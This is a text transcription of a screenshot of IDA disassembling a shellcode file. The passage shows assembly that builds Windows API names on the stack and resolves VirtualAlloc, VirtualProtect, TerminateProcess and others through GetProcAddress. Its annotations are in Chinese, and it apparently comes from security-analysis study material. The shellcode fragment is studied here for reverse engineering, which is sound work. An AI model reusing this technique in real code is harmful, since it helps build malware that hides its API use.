 IDA - C:\Documents and Settings\Administrator\桌面\shellcode.idb (shellcode.txt)
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
IDA View-A Hex View-1 Structures Enums Imports Exports
Function name Segment
sub_3C CODE 0000
sub_B5F CODE 0000
sub_C73 CODE 0000
sub_C9D CODE 0000
sub_F02 CODE 0000
sub_F1B CODE 0000
sub_F40 CODE 0000
sub_F69 CODE 0000
sub_FB0 CODE 0000
sub_FC4 CODE 0000
sub_102C CODE 0000
Line 1 of 11
Graph overview
000000D2 push dword ptr [ebp-38h] ; Kernel32的基址
000000D5 call dword ptr [ebp-68h] ; call GetProcAddress
000000D8 mov [ebp-48h], eax
000000DB mov dword ptr [ebp-90h], 'triV'
000000E5 mov dword ptr [ebp-8Ch], 'Alau'
000000EF mov dword ptr [ebp-88h], 'coll'
000000F9 and dword ptr [ebp-84h], 0
00000100 lea eax, [ebp-90h]
00000106 push eax ; VirtualAlloc
00000107 push dword ptr [ebp-38h] ; Kernel32的基址
0000010A call dword ptr [ebp-68h] ; call GetProcAddress
0000010D mov [ebp-50h], eax
00000110 mov dword ptr [ebp-90h], 'triV'
0000011A mov dword ptr [ebp-8Ch], 'Plau'
00000124 mov dword ptr [ebp-88h], 'etor'
0000012E mov dword ptr [ebp-84h], 'tc'
00000138 lea eax, [ebp-90h]
0000013E push eax ; VirtualProtect
0000013F push dword ptr [ebp-38h] ; Kernel32的基址
00000142 call dword ptr [ebp-68h] ; call GetProcAddress
00000145 mov [ebp-24h], eax
00000148 mov dword ptr [ebp-90h], 'triV'
00000152 mov dword ptr [ebp-8Ch], 'Flau'
0000015C mov dword ptr [ebp-88h], 'eer'
00000166 lea eax, [ebp-90h]
0000016C push eax ; VirtualFree
0000016D push dword ptr [ebp-38h] ; Kernel32的基址
00000170 call dword ptr [ebp-68h] ; call GetProcAddress
00000173 mov [ebp-64h], eax
00000176 mov dword ptr [ebp-90h], 'VteG'
00000180 mov dword ptr [ebp-8Ch], 'isre'
0000018A mov dword ptr [ebp-88h], 'xEno'
00000194 mov dword ptr [ebp-84h], 'A'
0000019E lea eax, [ebp-90h]
000001A4 push eax ; GetVersionExA
000001A5 push dword ptr [ebp-38h] ; Kernel32的基址
000001A8 call dword ptr [ebp-68h] ; call GetProcAddress
000001AB mov [ebp-4Ch], eax
000001AE mov dword ptr [ebp-90h], 'mreT'
000001B8 mov dword ptr [ebp-8Ch], 'tani'
000001C2 mov dword ptr [ebp-88h], 'orPe'
000001CC mov dword ptr [ebp-84h], 'ssec'
000001D6 and dword ptr [ebp-80h], 0
000001DA lea eax, [ebp-90h]
000001E0 push eax ; TerminateProcess
000001E1 push dword ptr [ebp-38h] ; Kernel32的基址
000001E4 call dword ptr [ebp-68h] ; call GetProcAddress
000001E7 mov [ebp-0B4h], eax
000001ED xor eax, eax
100.00% (2242,608) (147,350) UNKNOWN 0000004C: sub_3C:loc_4C (Synchronized with Hex View-1)
中
Output window
The hotkeys are F5: decompile, Ctrl-F5: decompile all.
Please check the Edit/Plugins menu for more informaton.
IDC
AU: idle Down Disk: 40GB
信安之路
开始 计算器 C:\ C:\Documents and Se... OllyICE - 1.exe - [... IDA - C:\Documents ... 19:36